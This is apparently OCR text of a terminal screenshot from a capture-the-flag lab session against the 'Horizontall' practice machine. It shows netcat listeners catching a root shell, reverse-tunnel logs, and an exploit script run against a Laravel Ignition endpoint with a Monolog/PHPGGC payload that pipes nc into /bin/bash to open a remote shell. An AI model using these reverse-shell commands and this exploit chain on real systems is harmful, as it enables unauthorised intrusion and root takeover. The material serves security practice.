 lvksus@kali: ~
File Actions Edit View Help
┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 44576
id
cd /root
cat root.txt
┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 8889
listening on [any] 8889 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 47524
uid=0(root) gid=0(root) groups=0(root)
2022/02/04 14:30:15 server: Fingerprint d8bHWhrsJuqAyfd00obWONL1CJeWcaqWVmFTTL7TCTA=
2022/02/04 14:30:15 server: Listening on http://0.0.0.0:7777
2022/02/04 15:07:28 server: session#1: tun: proxy#R:8888=>8000: Listening
2022/02/04 15:08:09 server: session#2: tun: proxy#R:8000=>8000: Listening
2022/02/04 15:38:20 server: session#3: tun: proxy#R:8000=>8000: Listening
2022/02/04 15:57:54 server: session#4: tun: proxy#R:8000=>8000: Listening
2022/02/04 16:01:44 server: session#5: tun: proxy#R:8000=>8000: Listening
File "/home/lvksus/.local/lib/python3.9/site-packages/requests/api.py", line 116, in p
ost
return request('post', url, data=data, json=json, **kwargs)
File "/home/lvksus/.local/lib/python3.9/site-packages/requests/api.py", line 60, in re
quest
return session.request(method=method, url=url, **kwargs)
File "/home/lvksus/.local/lib/python3.9/site-packages/requests/sessions.py", line 533,
in request
resp = self.send(prep, **send_kwargs)
File "/home/lvksus/.local/lib/python3.9/site-packages/requests/sessions.py", line 646,
in send
r = adapter.send(request, **kwargs)
File "/home/lvksus/.local/lib/python3.9/site-packages/requests/adapters.py", line 516,
in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='localhost', port=8000): Ma
x retries exceeded with url: /_ignition/execute-solution (Caused by NewConnectionError('
<urllib3.connection.HTTPConnection object at 0x7fa5467dfd60>: Failed to establish a new
connection: [Errno 111] Connection refused'))
┌──(lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
└─$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "nc 10.10.14.38 8888| /bin/bas
h 2>&1 | nc 10.10.14.38 8889"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR